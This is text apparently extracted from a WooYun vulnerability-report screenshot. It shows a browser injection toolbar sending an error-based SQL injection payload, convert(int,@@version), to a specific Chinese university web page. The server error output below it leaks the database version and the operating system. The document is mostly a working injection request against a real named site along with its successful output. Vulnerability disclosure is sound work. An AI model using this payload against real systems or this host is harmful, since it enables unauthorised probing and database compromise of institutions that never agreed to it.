 Load URL
http://xlxydx.ntu.edu.cn/Default2.aspx?menuid=convert(int,@@version)
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Source Error:
www.wooyun.org